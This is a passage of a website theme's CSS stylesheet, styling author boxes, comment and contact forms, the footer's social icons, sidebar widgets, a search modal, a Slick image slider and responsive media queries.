.author-title-right .post-meta li a:hover{color:#BD9655;}

.author-social{list-style:none;
margin:7px 0 0 0;
font-size:0;
}
.author-social li{display:inline-block;
font-size:16px;
margin-left:7px;
text-align:center;}
.author-social li:first-child{margin-left:0px;}
.author-social a{color:#151515;}
.author-social a:hover{color:#BD9655 !important;
background:none !important;}

.author-desc{text-align:left;
font-size:12px;
letter-spacing:1px;
}

.author-single-page{margin-top:35px;}

.author-single-page .post-small-title, .comm-title .post-small-title{border-bottom:1px solid #e5e5e5;
padding-bottom:3px;}

.author-avatar-single{float:left;
width:60px;}
.author-avatar-single img{border-radius:50%;}
.author-content-single{padding-left:75px;
font-size:12px;}

.author-content-single h4{font-size:14px;
font-weight:800;
margin-bottom:7px;}
.author-content-single h4 a{color:#151515;}
.author-content-single h4 a:hover{color:#BD9655;
text-decoration:none;}

/* end author's page */

/* comments + contact fields */
.comm-field, .contact-field, #msg-contact{width:100%;
padding:10px 8px;
border:1px solid #e5e5e5;
}
#msg-contact{padding:10px 8px;
border:1px solid #e5e5e5;
}
.contact-btn, .form-submit{text-align:right;}
.form-submit{margin-bottom:0px;}
#submit-contact{margin-top:21px;}

.output2{margin-top:24px;
border:1px solid #ff0000;
padding:8px;
color:#ff0000;}

.antispam{ display:none;}

#contact-form-holder{margin-top:21px;}
.contact-field{margin-bottom:21px;}

.submit, #submit-contact{display:inline-block;
font-size:11px;
font-weight:800;
text-transform:uppercase;
color:#151515;
background:none;
border:2px solid #e5e5e5;
padding:5px 10px;
text-align:center;
letter-spacing:1px;
}
.submit:hover, #submit-contact:hover{border:2px solid #BD9655;
color:#ffffff;
background:#BD9655;
text-decoration:none;}

.comm-send{margin-top:35px;}

/**** COMMENTS STYLES*****/
.comm-title{margin-top:35px;}
.commentlist { margin: 0 }
.commentlist > li { list-style: none; margin: 0;
margin-top:28px;}
.commentlist > li ul.children li{ list-style: none;}
.children li.depth-2 { margin: 0 0 0px 63px }
.children li.depth-3 { margin: 0 0 0px 63px }
.children li.depth-4 { margin: 0 0 0px 63px }
.children li.depth-5 { margin: 0 0 0px 63px }
.children li.depth-6 { margin: 0 0 0px 63px }
.children li.depth-7 { margin: 0 0 0px 63px }
.children li.depth-8 { margin: 0 0 0px 63px }
.children li.depth-9 { margin: 0 0 0px 63px }
.children li.depth-10 { margin: 0 0 0px 63px }
.comment-body { margin-bottom: 28px;}
.comment-details{ position: relative; margin-left: 72px }
.comment-avatar{ position: absolute; left: -72px; top:0 }
.comment-avatar img{ display: block;
border-radius:50%;}
.comment-right{background:#f9f9f9;
padding:14px;}
.comment-right:before{border-color: transparent #f9f9f9 transparent transparent;
    border-style: solid;
    border-width: 10px;
    content: "";
    display: block;
    height: 0;
    left: -20px;
    position: absolute;
    top: 15px;
    width: 0;
    z-index: 0;
}
.comment-author .author a:link, .comment-author .author a:visited {border:none;}
.comment-author span, .comment-author .author a:link{color:#151515;
font-size:14px;
font-weight:700;
text-transform:uppercase;
margin-right:10px;
font-style:normal;}
.comment-content p:last-child{ margin: 0; }
.comment-date { font-size: 12px; font-weight: normal;
font-style:italic;
margin-bottom:7px;
color:#999999;}
.reply{text-align:right;}
.comment-reply-link{ margin-top: 14px;
text-decoration:none;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;}
.comment-reply-link { display: inline-block;border:none; }
#cancel-comment-reply-link{font-size:12px;}
.commentlist .children { margin: 0 }
#comments_wrap { margin-top: 16px }
#cancel-comment-reply { float: right; margin-top: 14px; }
.comment-reply-title small{display:block;
margin-bottom:7px;}
.children #commentform textarea { width: 95.6% }

input::-ms-clear { display: none;}

@-ms-viewport{width:auto;}

/**** END COMMENTS STYLES*****/


/*************************************

5. FOOTER

************************************/

.footerContainer{background:#000000;
padding:42px 30px;}

.copyright{text-align:center;
font-size:11px;
letter-spacing:1px;}

.search-social{list-style:none;
margin:0 0 14px 0;
font-size:0;
text-align:center;
}
.search-social li{display:inline-block;
font-size:12px;
margin-left:5px;
text-align:center;}
.search-social a{color:#505050;
border:1px solid #505050;
background:none;
display:block;
top:0;
left:0;
bottom:0;
right:0;
width:30px;
height:30px;
border-radius:50%;
padding-top:1px;}
.search-social a:hover{color:#ffffff !important;}

a.social-twitter:hover{background:#29C5F6;
border-color:#29C5F6 !important;}
a.social-facebook:hover{background:#6788CE;
border-color:#6788CE !important;}
a.social-gplus:hover{background:#E75C3C;
border-color:#E75C3C !important;}
a.social-linkedin:hover{background:#3A9BDC;
border-color:#3A9BDC !important;}
a.social-pinterest:hover{background:#FE4445;
border-color:#FE4445 !important;}
a.social-youtube:hover{background:#E34040;
border-color:#E34040 !important;}
a.social-vimeo:hover{background:#44BBFF;
border-color:#44BBFF !important;}
a.social-instagram:hover{background:#AA8062;
border-color:#AA8062 !important;}
a.social-dribbble:hover{background:#ED4F8C;
border-color:#ED4F8C !important;}
a.social-skype:hover{background:#24B4F0;
border-color:#24B4F0 !important;}

.foo-block .widgettitle{font-size:11px;
font-weight:700;
letter-spacing:1px;
text-transform:uppercase;
margin-bottom:21px;}
.foo-block .widgettitle{color:#ffffff;}

.tagcloud a, .tags-single-page a{display:inline-block;
font-size:10px;
text-transform:uppercase;
color:#BD9655;
background:none;
border:2px solid #BD9655;
padding:3px 7px;
text-align:center;
letter-spacing:1px;
margin:0 3px 7px 0;}
.tags-single-page a{border:2px solid #e5e5e5;
color:#151515;
margin-top:28px;}

.tagcloud a:hover, .tags-single-page a:hover{border:2px solid #BD9655;
color:#ffffff;
background:#BD9655;
text-decoration:none;}

.tags-single-page a:hover{border:2px solid #151515;
color:#151515;
background:none;}


.foo-block{margin-bottom:35px;}
.foo-block .widgettitle{text-align:left;}
.foo-block ul{margin:0;
margin-bottom:35px;
list-style:none;}
.foo-block ul:last-child{margin-bottom:0px;}
.foo-block ul li{margin-bottom:7px;}
.foo-block ul li:last-child{margin-bottom:0;}
.foo-block span.post-date{display:block;
font-size:10px;
text-transform:uppercase;
letter-spacing:1px;
}


/*************************************

6. OTHER

************************************/

/* sidebar */

.col-push-right{float:right;}

aside{padding-left:20px;
margin-top:35px;}
.aside-left{padding-right: 20px;
padding-left:0;}
aside ul{margin:0;
padding:0;
list-style:none;}

.widgettitle{font-size:11px;
font-weight:700;
letter-spacing:1px;
text-transform:uppercase;
margin-bottom:21px;}

.widget, .widget-footer{margin-bottom:35px;}
.widget:last-child, .widget-footer:last-child{margin-bottom:0;}
.widget ul li{margin-bottom:7px;}

.search-bar{margin-top:70px;
text-align:center;}
.search-bar #search-string{font-style:italic;
background:none;
border:none;
border-bottom:1px solid #bd9655;
color:#bd9655;
text-align:center;
font-size:28px;
width:80%;
padding:0px 14px;
line-height:1.5;
}

.search-box{padding:12px 24px;
width:100%;
border:1px solid #151515;
}

.small-link{margin-top:21px;}

/***** MODAL WINDOW ******/

.modal-dialog{width:auto;
margin:0;}
.modal.fade .modal-dialog, .modal.in .modal-dialog {transform: none;}
.modal-backdrop.in{opacity:0;}
#myModal .modal-content {
    border: 0;
    border-radius: 0;
    box-shadow: none;
    padding: 81px 0;
	background:none;
}

.modal{background:rgba(0,0,0,0.93);}

.modal-title{margin-bottom:16px;
font-weight:700;}

.exit-modal{
font-size:28px;
text-align:right;
line-height: 1;
margin-bottom:24px;
color:#bd9655;}

.exit-modal i{cursor:pointer;}


/***** END MODAL WINDOW ******/

#search-string::-webkit-input-placeholder { /* WebKit browsers */
    color:    #ffffff;
}
#search-string:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    #ffffff;
   opacity:  1;
}
#search-string::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    #ffffff;
   opacity:  1;
}
#search-string:-ms-input-placeholder { /* Internet Explorer 10+ */
   color:    #ffffff;
}

.widget_search #search-string:-moz-placeholder{color:#505050;}
.widget_search #search-string::-moz-placeholder{color:#505050;}
.widget_search #search-string::-webkit-input-placeholder{color:#505050;}
.widget_search #search-string:-ms-input-placeholder{color:#505050;}

/*flexible embeds*/
.video-widget{
	position: relative;
	padding: 0;
	padding-bottom: 56.25%; /* 16:9 ratio*/
	height: 100%;
	overflow: hidden;
	margin-top:32px;
}

.video-widget iframe{
	position: absolute;
	top: auto;
	left: 0;
	width: 100%;
	height: 100%;
	border:none;
}

/* custom widgets */

.textwidget img{display: block;
    height: auto;
    max-width: 100%;}
.textwidget select { width: 100%; }

.mt_egret_video_w p{font-size:12px;
font-style:italic;}

.flickr div{float:left;margin:0px 10px 20px 0px;}
.flickr img{width:50px;height:50px;
border:1px solid #e5e5e5;}
.flickr div.last{margin:0px 0px 10px 0px;}
.flickr div a{display:block;width:50px;height:50px;margin:0;}

.instagram-pics li{display:inline-block;margin:0px 10px 20px 0px;}
.instagram-pics li img{width:65px;height:65px;
border:1px solid #e5e5e5;}

.widget-display-posts-img ul li{margin-bottom:14px;
padding-bottom:14px;
border-bottom:1px solid #e5e5e5;}
.widget-display-posts-img ul li:last-child{margin-bottom:0px;
padding-bottom:0px;
border:none;}

.display-post-img{display: block;
position: relative;
float:left;
border-radius:50%;
width:70px;
height:70px;
overflow:hidden;
}
.display-post-img img {
    height: auto;
    left: -25px;
    position: absolute;
    width: 120px;
}
.display-post-text{margin-left:80px;}
.display-post-date{font-size:10px;
color:#999999;
text-transform:uppercase;
margin-bottom:0px;
}
.display-post-text h4{font-size:14px;}

.about-widget img{border-radius:50%;
margin:0 auto 14px auto;
width: 200px;}

.banner-widget img{margin:0 auto;}

.ie9 .search-bar{display:none;}

.page-sidebar aside{margin-top:0;}

.single-page-img{margin-bottom:35px;}

/* SLICK SLIDER */

.slick-arrow {
    cursor: pointer;
    display: block;
    height: 40px;
    position: absolute;
    text-indent: -9999px;
    top: 50%;
    width: 40px;
    z-index: 10;
	border:none;
	margin: -20px 0 0;

	background: url("images/slider-arrows.png") no-repeat scroll 0 0 transparent;
	
	-webkit-transition: all 0.2s ease-in-out 0s;
   -moz-transition: all 0.2s ease-in-out 0s;
   -o-transition: all 0.2s ease-in-out 0s;
   -ms-transition: all 0.2s ease-in-out 0s;
   transition: all 0.2s ease-in-out 0s;

}

.slick-prev {
    background-position: 0 0;
    left: 20px;
	top:50%;
}

.slick-next {
    background-position: -40px 0;
    right: 20px;
	top:50%;
}

.slick-slider
{
    position: relative;

    display: block;

    -moz-box-sizing: border-box;
         box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* END SLICK SLIDER */


/*************************************

MEDIA QUERIES

************************************/


@media (min-width: 1200px) {



}

@media (min-width: 768px) and (max-width: 979px) {

.blog-item-2col-alt{height:auto;}

.blog-item-2col-alt .post-more-alt, .blog-item-2col-alt-even .article-meta:before, .blog-item-2col-alt-odd .article-meta:before{display:none;}

.blog-item-2col-alt-even .article-meta, .blog-item-2col-alt-odd .article-meta{width:auto;
float:none;
padding-right:0;
padding-left:0;
height:auto;}
.blog-item-2col-alt-even .article-img, .blog-item-2col-alt-odd .article-img{width:auto;
float:none;
margin-top:21px;
}

aside, .aside-left{padding:0;}

.col-push-right{float:none;}

}

@media (max-width: 767px) {

body{position:inherit;}

.logo{float:none;
margin-right:0;
padding:21px 0;
z-index:0;
}
.logo{width:80%;}
.logo-txt{padding-top:0;}

.navbar{padding-left:0;
text-align:left;}

.navbar-toggle{position:absolute;
right:30px;
top:-51px;
padding:7px;}

.search-btn {font-size: 21px;
    top: 24px;}

.menu-nav{padding-bottom: 21px;}
.menu-nav li{display:block;
margin:0;
padding:0;
}
.menu-nav li a{padding:4px 0;}

.menu-nav ul {margin:0;
padding: 0;
top:0;
left:0;
display:block;
position: relative;
width:100%;
background:none;
border:none !important;
}
.menu-nav ul li{padding-left:15px;}
.menu-nav ul li a { border-bottom:none;
  padding:2px 0;
}
.menu-nav ul li:first-child a {padding-top:0;}
.menu-nav > li > ul:after{display:none;}
.navbar li ul ul { left: 0; top: 0;
padding-left:15px; }

.top-intro h1{line-height:1;
font-size:35px;}

.content h1{font-size:35px;}

/* 2 COL ALT */

.blog-item-2col-alt{height:auto;}

.blog-item-2col-alt .post-more-alt, .blog-item-2col-alt-even .article-meta:before, .blog-item-2col-alt-odd .article-meta:before{display:none;}

.blog-item-2col-alt-even .article-meta, .blog-item-2col-alt-odd .article-meta{width:auto;
float:none;
padding-right:0;
padding-left:0;
height:auto;}
.blog-item-2col-alt-even .article-img, .blog-item-2col-alt-odd .article-img{width:auto;
float:none;
margin-top:21px;
}
/* END 2 COL ALT */

.blog-item-full .content h2{font-size:28px;}

.top-intro{padding:30px 0;}
.top-intro-margin{padding:30px 0 0 0;}
.categ-intro h1, .categ-intro h4{float:none;
text-align:left;
margin-top:0;}

.author-desc{margin-top:28px;}

aside, .aside-left{padding:0;}
.col-push-right{float:none;}

.slider-holder{height:30em;
margin-bottom:30px;}
.flex-caption h2{font-size:28px;}

/*comments*/
	.children { margin: 32px 0 0; }
	.children li.depth-2,
	.children li.depth-3,
	.children li.depth-4,
	.children li.depth-5,
	.children li.depth-6,
	.children li.depth-7,
	.children li.depth-8,
	.children li.depth-9,
	.children li.depth-10 { margin: 0 }


}

@media (max-width: 568px) {


}

@media (max-width: 375px) {

}